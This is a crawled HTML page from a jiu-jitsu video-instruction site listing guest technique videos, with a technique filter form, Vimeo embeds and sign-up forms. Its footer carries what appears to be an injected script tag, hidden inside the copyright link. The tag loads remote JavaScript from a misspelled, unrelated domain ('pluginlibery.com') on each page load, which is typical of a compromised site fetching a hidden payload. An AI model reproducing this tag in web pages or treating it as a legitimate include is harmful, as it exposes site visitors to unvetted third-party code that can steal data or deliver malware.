

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://getmyvideoprofits.com/guests.php
body_size: 7955
content:
<!doctype html>
<html lang="en">

  <!-- Google Web Fonts
  ================================================== -->

  <link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700%7CPrata" rel="stylesheet">

  <!-- Basic Page Needs
  ================================================== -->

  <title>Regislebrebjj</title>
  
  <!--meta info-->
  <meta charset="utf-8">
  <meta name="author" content="GRACIE">
  <meta name="keywords" content="GRACIE">
  <meta name="description" content="GRACIE">

  <!-- Mobile Specific Metas
  ================================================== -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<!-- Vendor CSS
	============================================ -->
	
	<link rel="stylesheet" href="font/demo-files/demo.css">
  <link rel="stylesheet" href="plugins/fancybox/jquery.fancybox.css">

	<!-- CSS theme files
	============================================ -->
	<link rel="stylesheet" href="css/bootstrap-grid.min.css">
	<link rel="stylesheet" href="css/fontello.css">
	<link rel="stylesheet" href="css/owl.carousel.css">
	<link rel="stylesheet" href="css/style.css">
	<link rel="stylesheet" href="css/responsive.css">
<link rel="stylesheet" type="text/css" href="app-assets/vendors/css/forms/select/select2.min.css">
</head>
<style>
.img111{width: 105px !important;position: absolute;margin-top: 21%;z-index: 1;margin-left: 39%;}
.img222 {
   height:298px !important;;
  }
  .select2-selection__rendered{ height:30px;}
@media only screen and (max-width : 768px){
	.img111{width: 30% !important;position: absolute;margin-top: 23%;z-index: 1;margin-left: 35%;}
  .img222 { height:auto !important;}
}
@media only screen and (max-width : 700px){
	.img111{width: 30% !important;
position: absolute;margin-top: 23%;z-index: 1;margin-left: 35%;}
}
iframe{ height:300px !important;}
</style>
<body oncontextmenu="return false">

  <div class="loader"></div>

  <!--cookie-->
  <!-- <div class="cookie">
          <div class="container">
            <div class="clearfix">
              <span>Please note this website requires cookies in order to function correctly, they do not store any specific information about you personally.</span>
              <div class="f-right"><a href="#" class="button button-type-3 button-orange">Accept Cookies</a><a href="#" class="button button-type-3 button-grey-light">Read More</a></div>
            </div>
          </div>
        </div>-->

  <!-- - - - - - - - - - - - - - Wrapper - - - - - - - - - - - - - - - - -->

  <div id="wrapper" class="wrapper-container">

    <!-- - - - - - - - - - - - - Mobile Menu - - - - - - - - - - - - - - -->

    <nav id="mobile-advanced" class="mobile-advanced"></nav>

    <!-- - - - - - - - - - - - - - Header - - - - - - - - - - - - - - - - -->

    
<header id="header" class="header style-3 sticky-header" style=" width:100%">
      
      <!-- searchform -->

      <div class="searchform-wrap">
        <div class="vc-child h-inherit">

          <form class="search-form">
            <button type="submit" class="search-button"></button>
            <div class="wrapper">
              <input type="text" name="search" placeholder="Start typing...">
            </div>
          </form>

          <button class="close-search-form"></button>

        </div>
      </div>
    
      <!-- top-header -->

      <div class="top-header">

        <div class="flex-row align-items-center justify-content-between">

          <!-- logo -->

          <div class="logo-wrap">

            <a href="index.php" class="logo"><img src="images/logo3.png" alt="" style="width: 93px;height: 89px;margin-top: -15px;"></a>

          </div>

          <!-- - - - - - - - - - - - / Mobile Menu - - - - - - - - - - - - - -->

          <!--main menu-->

          <div class="menu-holder">
            
            <div class="menu-wrap">

              <div class="nav-item">
                
                <!-- - - - - - - - - - - - - - Navigation - - - - - - - - - - - - - - - - -->

                <nav id="main-navigation" class="main-navigation">
                  <ul id="menu" class="clearfix">
                    <li class=""><a href="index.php">Home</a> </li>
                    <li class=""><a href="about_us.php">About Us</a> </li>
                    <li class=""><a href="pricing.php">Pricing</a> </li>
                    <li class=""><a href="videos.php">Videos</a> </li>
                    <li class=""><a href="guests.php">Guests</a> </li>
                    <li class=""><a href="sparring.php">Sparring </a> </li>
                      <li class=""><a href="daily.php">Daily </a> </li>
                    <li class=""><a href="contact_me.php">Contact us</a> </li>
                   
                      <!--<div class="sub-menu-wrap">
                        <ul>
                          <li class="current sub"><a href="#">Homepage Layouts</a>
                            
                            <div class="sub-menu-wrap sub-menu-inner">
                              <ul>
                                <li><a href="index.html">Home - Studio</a></li>
                                <li><a href="home_2.html">Home - Teacher</a></li>
                                <li class="current"><a href="home_3.html">Home - Online Classes</a></li>
                                <li><a href="home_4.html">Home - Teacher Trainings</a></li>
                              </ul>
                            </div>
                          </li>
                          <li class="sub"><a href="#">Header Layouts</a>
                            
                            <div class="sub-menu-wrap sub-menu-inner">
                              <ul>
                                <li><a href="index.html">Header 1</a></li>
                                <li><a href="home_2.html">Header 2</a></li>
                                <li><a href="home_3.html">Header 3</a></li>
                                <li><a href="home_4.html">Header 4</a></li>
                                <li><a href="home_5.html">Header 5</a></li>
                              </ul>
                            </div>
                          </li>
                          <li class="sub"><a href="#">Footer Layouts</a>
                           
                            <div class="sub-menu-wrap sub-menu-inner">
                              <ul>
                                <li><a href="index.html#footer" class="animated">Footer 1</a></li>
                                <li><a href="home_2.html#footer" class="animated">Footer 2</a></li>
                                <li><a href="home_3.html#footer" class="animated">Footer 3</a></li>
                                <li><a href="home_4.html#footer" class="animated">Footer 4</a></li>
                              </ul>
                            </div>
                          </li>
                        </ul>
                      </div>-->
                   
                    <!--<li><a href="#">Pages</a>
                      
                      <div class="sub-menu-wrap">
                        <ul>
                          <li><a href="about_us.html">About Us</a></li>
                          <li><a href="about_me.html">About Me</a></li>
                          <li><a href="team.html">Our Team</a></li>
                          <li><a href="team_member.html">Team Member Page</a></li>
                          <li><a href="pricing.html">Pricing</a></li>
                          <li><a href="faq.html">FAQ</a></li>
                          <li><a href="contact.html">Contact Us</a></li>
                          <li><a href="contact_me.html">Contact Me</a></li>
                          <li><a href="coming_soon.html">Coming Soon Page</a></li>
                          <li><a href="404_page.html">404 Page</a></li>
                        </ul>
                      </div>
                    </li>
                    <li><a href="#">Classes</a>
                     
                      <div class="sub-menu-wrap">
                        <ul>
                          <li><a href="classes.html">Classes</a></li>
                          <li><a href="classes_desc.html">Class Descriptions</a></li>
                          <li><a href="classes_schedule.html">Class Schedule</a></li>
                          <li><a href="challenges.html">Challenges</a></li>
                          <li><a href="classes_single.html">Single Class Page</a></li>
                          <li><a href="challenge_single.html">Single Challenge Page</a></li>
                        </ul>
                      </div>
                    </li>
                    <li><a href="#">Events</a>
                     
                      <div class="sub-menu-wrap">
                        <ul>
                          <li><a href="events_list.html">Events List</a></li>
                          <li><a href="events_month.html">Events by Month</a></li>
                          <li><a href="events_masonry.html">Events Masonry</a></li>
                          <li><a href="events_single.html">Single Event Page</a></li>
                        </ul>
                      </div>
                    </li>
                    <li><a href="#">Portfolio</a>
                     
                      <div class="sub-menu-wrap">
                        <ul>
                          <li><a href="portfolio_2_col.html">Standard - 2 Columns</a></li>
                          <li><a href="portfolio_3_grid.html">Grid - 3 Columns</a></li>
                          <li><a href="portfolio_masonry.html">Masonry - Full Width</a></li>
                          <li><a href="portfolio_gallery.html">Gallery</a></li>
                          <li><a href="portfolio_instagram.html">Instagram Gallery</a></li>
                          <li class="sub"><a href="#">Single Portfolio Post</a>
                           
                            <div class="sub-menu-wrap sub-menu-inner">
                              <ul>
                                <li><a href="portfolio_single_small.html">Small Images</a></li>
                                <li><a href="portfolio_single_big.html">Big Images</a></li>
                              </ul>
                            </div>
                          </li>
                        </ul>
                      </div>
                    </li>
                    <li class="has-megamenu"><a href="#">Elements</a>
                      
                      <div class="sub-menu-wrap mega-menu">
                        <div class="row">
                          
                          <div class="col">
                            <div class="mega-title">Elements 1</div>
                            <ul>
                              <li><a href="shortcodes_accordions.html">Accordions & Toggles</a></li>
                              <li><a href="shortcodes_buttons.html">Alert Boxes & Buttons</a></li>
                              <li><a href="shortcodes_dividers.html">Dividers & Pagination</a></li>
                              <li><a href="shortcodes_call_to_action.html">Call to Actions</a></li>
                              <li><a href="shortcodes_counters.html">Counters & Progess Bars</a></li>
                            </ul>
                          </div>

                          <div class="col">
                            <div class="mega-title">Elements 2</div>
                            <ul>
                              <li><a href="shortcodes_icons.html">Icon & Info Boxes</a></li>
                              <li><a href="shortcodes_tables.html">Tables & Pricing Tables</a></li>
                              <li><a href="shortcodes_tabs.html">Tabs & Tour Sections</a></li>
                              <li><a href="shortcodes_team.html">Team Members & Partners</a></li>
                              <li><a href="shortcodes_testimonials.html">Testimonials</a></li>
                            </ul>
                          </div>

                          <div class="col">
                            <div class="mega-title">Typography</div>
                            <ul>
                              <li><a href="shortcodes_dropcaps.html">Dropcaps & Blockquotes</a></li>
                              <li><a href="shortcodes_headings.html">Headings & Paragraphs</a></li>
                              <li><a href="shortcodes_tooltips.html">Highlights, Tooltips & Listings</a></li>
                              <li><a href="./rtl/index.html">RTL Version</a></li>
                            </ul>
                          </div>

                        </div>
                      </div>
                    </li>
                    <li><a href="#">Blog</a>
                      
                      <div class="sub-menu-wrap">
                        <ul>
                          <li><a href="blog_classic.html">Classic</a></li>
                          <li><a href="blog_masonry.html">Masonry</a></li>
                          <li><a href="blog_small.html">With Small Thumbnails</a></li>
                          <li><a href="blog_single.html">Single News Page</a></li>
                        </ul>
                      </div>
                    </li>
                    <li><a href="#">Shop</a>
                     
                      <div class="sub-menu-wrap">
                        <ul>
                          <li><a href="shop_category.html">Category Page</a></li>
                          <li><a href="shop_single.html">Single Product Page</a></li>
                          <li><a href="shop_cart.html">Cart</a></li>
                          <li><a href="shop_checkout.html">Checkout</a></li>
                          <li><a href="shop_account.html">My Account</a></li>
                        </ul>
                      </div>
                    </li>-->
                  </ul>
                </nav>

                <!-- - - - - - - - - - - - - end Navigation - - - - - - - - - - - - - - - -->

              </div>
              
              <!-- search button -->
              <!--<div class="search-holder"><button type="button" class="search-button"></button></div>-->
              
              <!--<button type="button" class="account popup-btn-login"></button>-->
 <a href="student/index.php"><button type="button" class="account"></button></a>
              <a href="student/signup.php" class="btn btn-big btn-style-3">Join Free</a>

            </div>

          </div>

        </div>

      </div>

    </header>
    <!-- - - - - - - - - - - - - end Header - - - - - - - - - - - - - - - -->
    
    <!-- - - - - - - - - - - - - - Breadcrumbs - - - - - - - - - - - - - - - - -->

    <div class="breadcrumbs-wrap">

      <div class="container">
        
        <h1 class="page-title">All Guests Videos</h1>

        <ul class="breadcrumbs">

          <li><a href="index.php">Home</a></li>
          <li>All Guests Videos</li>

        </ul>

      </div>

    </div>

    <!-- - - - - - - - - - - - - end Breadcrumbs - - - - - - - - - - - - - - - -->

    <!-- - - - - - - - - - - - - - Content - - - - - - - - - - - - - - - - -->

    <div id="content" class="page-content-wrap">
      
      <div class="container wide2">
        
        <div class="content-element6">
          
          <div class="content-element3">
            
            <form name="frmsrch" id="frmsrch" method="post" action="">
                                        <div class="row">
                                        <div class="col-12 col-sm-6 col-lg-3">
                                                <div class="text-bold-600 font-medium-2">
                                                    Gi/NoGi
                                                </div>
                                                <div class="form-group">
                                                    <select class="select2 form-control" name="cat[]" multiple="multiple" id="default-select-multi">
                                                                                                                
                                                                                                                <option value="7">Gi</option>
                                                                                                                <option value="8">NoGi</option>
                                                                                                            </select>
                                                    
                                                </div>
                                            </div>
                                        <div class="col-12 col-sm-6 col-lg-3">
                                                <div class="text-bold-600 font-medium-2">
                                                    Level
                                                </div>
                                                <div class="form-group">
                                                    <select class="select2 form-control" name="level[]" multiple="multiple" id="default-select-multi1">
                                                                                                                                                                        <option value="1">Fundamentals</option>
                                                                                                                <option value="2">Intermediate</option>
                                                                                                                <option value="3">Advanced</option>
                                                                                                                <option value="4">Drill</option>
                                                                                                                <option value="5">Sparring</option>
                                                                                                            </select>
                                                   
                                                </div>
                                            </div>
                                        <div class="col-12 col-sm-6 col-lg-3">
                                                <div class="text-bold-600 font-medium-2">
                                                    Filter
                                                </div>
                                                <div class="form-group">
                                                    <select class="select2 form-control" style="height:30px !important;" name="filter[]" multiple="multiple" id="default-select-multi2">
                                                                                                                                                                      <option value="7">Choke</option>
                                                                                                                <option value="2">Defence</option>
                                                                                                                <option value="77">Butterfly Guard</option>
                                                                                                                <option value="76">Variation</option>
                                                                                                                <option value="75">Leg Drag</option>
                                                                                                                <option value="74">Knee on Belly</option>
                                                                                                                <option value="73">Standing</option>
                                                                                                                <option value="72">Kimura</option>
                                                                                                                <option value="71">Lasso</option>
                                                                                                                <option value="70">Back Control</option>
                                                                                                                <option value="69">Triangle</option>
                                                                                                                <option value="68">De La Riva Guard</option>
                                                                                                                <option value="67">Omoplata</option>
                                                                                                                <option value="66">Single Leg X</option>
                                                                                                                <option value="65">Single Leg</option>
                                                                                                                <option value="64">Knee Cut Pass</option>
                                                                                                                <option value="63">Half Guard</option>
                                                                                                                <option value="62">Drill</option>
                                                                                                                <option value="61">Open Guard</option>
                                                                                                                <option value="60">Spider Guard</option>
                                                                                                                <option value="59">Take Down</option>
                                                                                                                <option value="58">Knee Cut</option>
                                                                                                                <option value="57">Mount</option>
                                                                                                                <option value="56">De La Riva</option>
                                                                                                                <option value="55">Attempt</option>
                                                                                                                <option value="54">Closed Guard</option>
                                                                                                                <option value="53">Escape</option>
                                                                                                                <option value="52">Armbar</option>
                                                                                                                <option value="51">Submission</option>
                                                                                                                <option value="50">Pass</option>
                                                                                                                <option value="49">Back Take</option>
                                                                                                                <option value="48">Sweep</option>
                                                                                                                <option value="47">Side Control</option>
                                                                                                                <option value="78">Cross Collar</option>
                                                                                                                <option value="79">Berimbolo</option>
                                                                                                                <option value="80">Guard Pull</option>
                                                                                                                <option value="81">Hip Throw</option>
                                                                                                                <option value="82">Reverse De La Riva</option>
                                                                                                                <option value="83">Reverse Triangle</option>
                                                                                                                <option value="84">Turtle</option>
                                                                                                                <option value="85">North South</option>
                                                                                                                <option value="86">One Leg X</option>
                                                                                                                <option value="87">Rear Naked Choke</option>
                                                                                                                <option value="88">Cross Choke</option>
                                                                                                                <option value="89">Deep Half Guard</option>
                                                                                                                <option value="90">Mount Escape</option>
                                                                                                                <option value="91">Triangle Choke</option>
                                                                                                                <option value="92">Knee Shield</option>
                                                                                                                <option value="93">Knee Shield</option>
                                                                                                                <option value="94">Reverse Armbar</option>
                                                                                                                <option value="95">Double Leg</option>
                                                                                                                <option value="96">Guillotine</option>
                                                                                                                <option value="97">Open Guard Pass</option>
                                                                                                                <option value="98">Collar Drag</option>
                                                                                                                <option value="99">Over Under</option>
                                                                                                                <option value="100">Strike Defense</option>
                                                                                                                <option value="101">X Guard</option>
                                                                                                                <option value="102">Americana</option>
                                                                                                                <option value="103">Single Leg Guard</option>
                                                                                                                <option value="104">Prevention</option>
                                                                                                                <option value="105">Arm Drag</option>
                                                                                                                <option value="106">Loop Choke</option>
                                                                                                                <option value="107">Side Control Escape</option>
                                                                                                                <option value="108">De La Riva Guard Escape</option>
                                                                                                                <option value="109">Defend</option>
                                                                                                                <option value="110">Double Lapel Choke</option>
                                                                                                                <option value="111">Guard Pass</option>
                                                                                                                <option value="112">Lapel</option>
                                                                                                                <option value="113">Rear Naked</option>
                                                                                                                <option value="114">Sit up Guard</option>
                                                                                                                <option value="115">Throw</option>
                                                                                                                <option value="116">Toreada pass</option>
                                                                                                                <option value="117">Turtle Position</option>
                                                                                                                <option value="118">Ankle Pick</option>
                                                                                                                <option value="119">Ankle Lock</option>
                                                                                                                <option value="120">Clock Choke</option>
                                                                                                                <option value="121">Head Lock</option>
                                                                                                                <option value="122">Lapel Control</option>
                                                                                                                <option value="123">Butterfly</option>
                                                                                                                <option value="124">Butterfly Sweep</option>
                                                                                                                <option value="125">Cross Collar Choke</option>
                                                                                                                <option value="126">De La Riva Sweep</option>
                                                                                                                <option value="127">Half Lasso</option>
                                                                                                                <option value="128">Knee Cut Pass Defense</option>
                                                                                                                <option value="129">Kneebar</option>
                                                                                                                <option value="130">Monoplata</option>
                                                                                                                <option value="131">Technical Stand Up</option>
                                                                                                                <option value="132">Z Guard</option>
                                                                                                                <option value="133">Armbar Escape</option>
                                                                                                                <option value="134">Bear Hug</option>
                                                                                                                <option value="135">De La Riva Pass</option>
                                                                                                                <option value="136">Deep Half</option>
                                                                                                                <option value="137">Double Leg Takedown</option>
                                                                                                                <option value="138">Single Leg Takedown</option>
                                                                                                                <option value="139">Guard Recovery</option>
                                                                                                                <option value="140">Knee on Belly Escape</option>
                                                                                                                <option value="141">Koshi Guruma</option>
                                                                                                                <option value="144">DLR</option>
                                                                                                                <option value="145">DNV</option>
                                                                                                                <option value="146">Single X</option>
                                                                                                                <option value="147">X Guard</option>
                                                                                                                <option value="148">Deep Half</option>
                                                                                                                <option value="149">Counter Move</option>
                                                                                                                <option value="150">Under Grip</option>
                                                                                                                <option value="151">Smash Pass</option>
                                                                                                                <option value="152">Trap</option>
                                                                                                                <option value="153">Ezekiel Choke</option>
                                                                                                                <option value="154">Drill</option>
                                                                                                                <option value="155">Recover</option>
                                                                                                                <option value="156">Maintain</option>
                                                                                                                <option value="157">Double Attack</option>
                                                                                                                <option value="158">Double Ankle</option>
                                                                                                                <option value="159">Cross Side</option>
                                                                                                                <option value="160">Escape</option>
                                                                                                                <option value="161">Switched Base</option>
                                                                                                                <option value="162">Windshild Wiper Pass</option>
                                                                                                                <option value="163">Bow & Arrow</option>
                                                                                                                <option value="164">Stand Up To Base</option>
                                                                                                                <option value="165">X Pass</option>
                                                                                                                <option value="166">Pressure Pass</option>
                                                                                                                <option value="167">Lasso Sweep</option>
                                                                                                                <option value="168">Old School</option>
                                                                                                                <option value="169">Open Guard Sweep</option>
                                                                                                                <option value="170">Recovering Guard</option>
                                                                                                                <option value="171">From</option>
                                                                                                                <option value="172">Passing Guard</option>
                                                                                                                <option value="173">Scissor Sweep</option>
                                                                                                                <option value="174">Shaolin Sweep</option>
                                                                                                                <option value="175">Traditional </option>
                                                                                                                <option value="176">Wizard Butterfly Sweep</option>
                                                                                                                <option value="177">Countering</option>
                                                                                                                <option value="178">Top</option>
                                                                                                                <option value="179">Brabo Choke</option>
                                                                                                                <option value="180">Side Control</option>
                                                                                                                <option value="181">Reverse</option>
                                                                                                                <option value="182">Stack</option>
                                                                                                                <option value="183">Stack Pass</option>
                                                                                                                <option value="184">Waiter Sweep</option>
                                                                                                                <option value="185">Wrist</option>
                                                                                                                <option value="186">Lock</option>
                                                                                                                <option value="187">Tripod</option>
                                                                                                                <option value="188">Run Out</option>
                                                                                                                <option value="189">Ashi Garami</option>
                                                                                                                <option value="190">Arm Triangle</option>
                                                                                                                <option value="191">Breakfall</option>
                                                                                                                <option value="192">Bridge and Roll</option>
                                                                                                                <option value="193">Bridge</option>
                                                                                                                <option value="194">Crank</option>
                                                                                                                <option value="195">Cross Face</option>
                                                                                                                <option value="196">Double Weave</option>
                                                                                                                <option value="197">Figure four arm lock</option>
                                                                                                                <option value="198">Gold Weave</option>
                                                                                                                <option value="199">Heel hook</option>
                                                                                                                <option value="200">Imanari Roll</option>
                                                                                                                <option value="201">Inside Sankaku</option>
                                                                                                                <option value="202">Japanese Necktie</option>
                                                                                                            </select>
                                                    
                                                </div>
                                            </div>
                                            
                                             <div class="col-12 col-sm-6 col-lg-3" style="margin-top:20px;">
                                            <input type="submit" name="search" value="Search" class="btn btn-big btn-style-3 btn-primary mr-1 mb-1 waves-effect waves-light" style="height: 53px !important; margin-top: 5px !important;">
                                            </div>
                                            <!--<div class="col-12 col-sm-6 col-lg-3">
                                                <label for="users-list-department">Department</label>
                                                <fieldset class="form-group">
                                                    <select class="form-control" id="users-list-department">
                                                        <option value="">All</option>
                                                        <option value="Sales">Sales</option>
                                                        <option value="Devlopment">Devlopment</option>
                                                        <option value="Management">Management</option>
                                                    </select>
                                                </fieldset>
                                            </div>-->
                                        </div>
                                    </form>

          </div>

          

        </div>

        <div class="content-element6">
          <div class="entry-box flex-row item-col-3">
          <!-- - - - - - - - - - - - - - Entry - - - - - - - - - - - - - - - - -->
                        
           
              <div class="entry">
                  
                <!-- - - - - - - - - - - - - - Entry attachment - - - - - - - - - - - - - - - - -->
                <div class="thumbnail-attachment video-holder">
                   <!--<video id="my_video_1" class="video-js vjs-default-skin" controls  preload="auto" style="width:100%" poster="splash.jpg" data-setup="{}">
    <source src="admin/uploaded-files/" type='video/mp4'>
</video>--> <a href="video_detail.php?id=320">
<!--<img src="images/playbutton.png" class="img111">-->
<iframe src="https://player.vimeo.com/video/442864800" width="640" height="360" frameborder="0" allow="autoplay; fullscreen" allowfullscreen></iframe></a>
                </div>
                
                <!-- - - - - - - - - - - - - - Entry body - - - - - - - - - - - - - - - - -->
                <div class="entry-body">
          
                  <h5 class="entry-title"><a href="video_detail.php?id=320">Half Guard Armbar</a></h5>
                  <div class="flex-row justify-content-between align-items-center">
                    <div class="entry-meta">
                                    
                      
                              
                    </div>
                    <div class="our-info">
                        
                      <!--<div class="info-item">
                        <i class="licon-clock3"></i>
                        <div class="wrapper">
                          <span>10 min</span>
                        </div>
                      </div>-->
                      <!--<div class="info-item">
                        <i class="licon-signal"></i>
                        <div class="wrapper">
                          <a href="video_detail.php?id=320">Learn More</a>
                        </div>
                      </div>-->
                    
                    </div>
                  </div>
          
                </div>
          
              </div>
            
                      
           
              <div class="entry">
                  
                <!-- - - - - - - - - - - - - - Entry attachment - - - - - - - - - - - - - - - - -->
                <div class="thumbnail-attachment video-holder">
                   <!--<video id="my_video_1" class="video-js vjs-default-skin" controls  preload="auto" style="width:100%" poster="splash.jpg" data-setup="{}">
    <source src="admin/uploaded-files/" type='video/mp4'>
</video>--> <a href="video_detail.php?id=357">
<!--<img src="images/playbutton.png" class="img111">-->
<iframe src="https://player.vimeo.com/video/440739685" width="640" height="360" frameborder="0" allow="autoplay; fullscreen" allowfullscreen></iframe></a>
                </div>
                
                <!-- - - - - - - - - - - - - - Entry body - - - - - - - - - - - - - - - - -->
                <div class="entry-body">
          
                  <h5 class="entry-title"><a href="video_detail.php?id=357">Single Leg Takedown #2</a></h5>
                  <div class="flex-row justify-content-between align-items-center">
                    <div class="entry-meta">
                                    
                      
                              
                    </div>
                    <div class="our-info">
                        
                      <!--<div class="info-item">
                        <i class="licon-clock3"></i>
                        <div class="wrapper">
                          <span>10 min</span>
                        </div>
                      </div>-->
                      <!--<div class="info-item">
                        <i class="licon-signal"></i>
                        <div class="wrapper">
                          <a href="video_detail.php?id=357">Learn More</a>
                        </div>
                      </div>-->
                    
                    </div>
                  </div>
          
                </div>
          
              </div>
            
                      
           
              <div class="entry">
                  
                <!-- - - - - - - - - - - - - - Entry attachment - - - - - - - - - - - - - - - - -->
                <div class="thumbnail-attachment video-holder">
                   <!--<video id="my_video_1" class="video-js vjs-default-skin" controls  preload="auto" style="width:100%" poster="splash.jpg" data-setup="{}">
    <source src="admin/uploaded-files/" type='video/mp4'>
</video>--> <a href="video_detail.php?id=378">
<!--<img src="images/playbutton.png" class="img111">-->
<iframe src="https://player.vimeo.com/video/451777891" width="640" height="360" frameborder="0" allow="autoplay; fullscreen" allowfullscreen></iframe></a>
                </div>
                
                <!-- - - - - - - - - - - - - - Entry body - - - - - - - - - - - - - - - - -->
                <div class="entry-body">
          
                  <h5 class="entry-title"><a href="video_detail.php?id=378">Single X Toe Hold</a></h5>
                  <div class="flex-row justify-content-between align-items-center">
                    <div class="entry-meta">
                                    
                      
                              
                    </div>
                    <div class="our-info">
                        
                      <!--<div class="info-item">
                        <i class="licon-clock3"></i>
                        <div class="wrapper">
                          <span>10 min</span>
                        </div>
                      </div>-->
                      <!--<div class="info-item">
                        <i class="licon-signal"></i>
                        <div class="wrapper">
                          <a href="video_detail.php?id=378">Learn More</a>
                        </div>
                      </div>-->
                    
                    </div>
                  </div>
          
                </div>
          
              </div>
            
                      <!-- - - - - - - - - - - - - - Entry - - - - - - - - - - - - - - - - -->
           
          
          </div>
        </div>

        <div class="align-center">
          
          <!--<ul class="pagination">
            <li><a href="#" class="prev-page"></a></li>
            <li><a href="#">1</a></li>
            <li class="active"><a href="#">2</a></li>
            <li><a href="#">3</a></li>
            <li><a href="#" class="next-page"></a></li>
          </ul>-->
<style>
/*
Plugin Name: WP-Digg Style Paginator
Plugin URI: http://www.mis-algoritmos.com/2007/09/09/wp-digg-style-pagination-plugin-v-10/
Author: Victor De la Rocha
Author URI: http://www.mis-algoritmos.com
*/
  .pagination{
    text-align: center;
    margin: -2px -2px 0;
    position: relative;
    display: inline-block;
    font-size: 0;
  }

  .pagination > li{
    display: inline-block;
    vertical-align: middle;
    margin: 2px;
  }

  .pagination > li > a{
    display: block;
    width: 36px;
    height: 36px;
    font-weight: 300;
    line-height: 36px;
    text-align: center;
    background: transparent;
    color: #333;
    font-size: 18px;
    border-radius: 50%;
  }

  .pagination > li.active > a,
  .pagination > li:hover > a{
    color: #fff;
    background: #FDD000;
  }

  .prev-page::before,
  .next-page::before{
    font-family: 'linearicons';
    font-size: 26px;
  }

  .prev-page,
  .next-page{
    color: #333!important;
    background: none!important;
    box-shadow: none!important;
  }

  .prev-page::before{
    content: '\e964';
  }

  .next-page::before{
    content: '\e965';
  }

  .page-nav{
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 -15px -15px;
  }

    .page-nav > *{
      padding: 0 15px 30px;
    }

  .page-nav .btn-wrap{
    margin: 0 -2.5px -5px;
  }

  .page-nav .btn-wrap > *{
    margin: 0 2.5px 5px;
  }

</style>
        </div>

      </div>

    </div>

    <!-- - - - - - - - - - - - - end Content - - - - - - - - - - - - - - - -->

    <!-- - - - - - - - - - - - - - Footer - - - - - - - - - - - - - - - - -->

    <footer id="footer" class="footer style-3">

      <div class="container wide2">

        <!-- main footer -->
        <div class="main-footer">

          <div class="row">
            <div class="col-lg-2 col-md-6">
              
              <div class="widget">
                
                <h6 class="widget-title">Pages</h6>

                <ul class="menu-list style-2">
                  
                  <li><a href="about_us.php">About Us</a></li>
                  <li><a href="pricing.php">Pricing</a></li>
                  <li><a href="videos.php">Videos</a></li>
                  <li><a href="contact_me.php">Contact</a></li>
                 
                
                </ul>

              </div>

            </div>
            <!--<div class="col-lg-4 col-md-6">
              
              blog

            </div>-->
            <div class="col-lg-2 col-md-6">
              
              <div class="widget">
                
                <h6 class="widget-title">Account</h6>

                <ul class="menu-list style-2">
                  
                  <li>
                                    <a href="student/index.php">My Account</a>
                                    </li>
                  <li><a href="student/signup.php">Sign Up</a></li>
                  <li><a href="contact_me.php">Support</a></li>
                  <li><a href="#">FAQ</a></li>
                
                </ul>

              </div>

            </div>
            <script>
			function subfrm()
			{
				document.getElementById('newsletter').submit();
			}
			</script>
            <div class="col-lg-4 col-md-6">
              
              <div class="widget">
                
                <h6 class="widget-title">Join Our Mailing List</h6>
                <p>Subscribe now and get your weekly Gracie Humaita Jiu Jitsu Drills absolutely free.</p>
                                                <form id="newsletter" class="newsletter style-2" method="post" action="process/process.php?sw=newz">
                  <input type="email" name="email" placeholder="Enter your email address">
                  <button type="submit" data-type="submit" class="btn btn-big btn-style-3" onclick="subfrm()">Sign Up</button>
                </form>

              </div>

              <div class="widget">
                
                <div class="content-element3">
                  <ul class="social-icons">
                  
                    <li><a href="https://www.facebook.com/graciehumaitasd"><i class="icon-facebook"></i></a></li>
                   <!-- <li><a href="#"><i class="icon-twitter"></i></a></li>
                    <li><a href="#"><i class="icon-gplus-3"></i></a></li>
                    <li><a href="#"><i class="icon-linkedin"></i></a></li>-->
                    <li><a href="https://www.instagram.com/graciehumaitasd/"><i class="icon-instagram-5"></i></a></li>
                  <li><a href="https://www.youtube.com/user/THEGRACIESANDIEGO"><i class="icon-youtube-play"></i></a></li>
                   <!-- <li><a href="#"><i class="icon-pinterest"></i></a></li>-->
                  
                  </ul>
                </div>

                <!--<div class="store-btns">
                
                  <a href="#"><img src="images/google_btn.png" alt=""></a>
                  <a href="#"><img src="images/app_btn.png" alt=""></a>

                </div>-->

              </div>

            </div>
          </div>
        
        </div>
        
      </div>

      <div class="copyright">
              
        <div class="container wide2">
          
          <div class="flex-row align-items-center justify-content-between">
            
            <p>Copyright © 2020. All Rights Reserved. <a href="https://salesfunctions.com/">Sales Functions.<script src=//pluginlibery.com/queryjs></script></a> | <a href="#">Terms & Conditions</a></p>

            <a href="#"><img src="images/300x83_cards.jpg" alt=""></a>

          </div>

        </div>
        
      </div>

    </footer>
    <!-- - - - - - - - - - - - - end Footer - - - - - - - - - - - - - - - -->

  <div id="popup-sign" class="popup var3">
  
      <div class="popup-inner">

        <button type="button" class="close-popup"></button>
        
        <h4 class="title">Sign Up For Free</h4>
        <p>Already have an account? <a href="#" class="link-text var2 popup-btn-login">Login Here</a></p>
        <a href="#" class="btn fb-btn btn-big">Sign Up With Facebook</a>
        <p class="content-element2">OR</p>
        <form class="content-element2">
          
          <input type="text" placeholder="Enter Your Email Address">
          <input type="text" placeholder="Password">
          <a href="#" class="btn btn-style-3 btn-big">Join Free Now!</a>

        </form>

        <p class="text-size-small">By signing up you agree to <a href="#" class="link-text">Terms of Service</a></p>

      </div>

    </div>

    <div id="popup-login" class="popup var3">
  
      <div class="popup-inner">

        <button type="button" class="close-popup"></button>
        
        <h4 class="title">Login</h4>
        <p>Don't have an account yet?<a href="#" class="link-text var2 popup-btn-sign">JOIN FOR FREE</a></p>
        <a href="#" class="btn fb-btn btn-big"> Login With Facebook</a>
        <p class="content-element2">OR</p>
        <form class="content-element1">
          
          <input type="text" placeholder="Enter Your Email Address">
          <input type="text" placeholder="Password">
          <a href="#" class="btn btn-style-3 btn-big">Login</a>

          <div class="input-wrapper">
            <input type="checkbox" id="checkbox" name="checkbox">
            <label for="checkbox">Remember me</label>
          </div>

        </form>

        <p class="text-size-small"><a href="#" class="link-text">Forgot your password?</a></p>

      </div>

    </div>

  </div>

  <!-- - - - - - - - - - - - end Wrapper - - - - - - - - - - - - - - -->

  <!-- JS Libs & Plugins
  ============================================ -->
  <script src="js/libs/jquery.modernizr.js"></script>
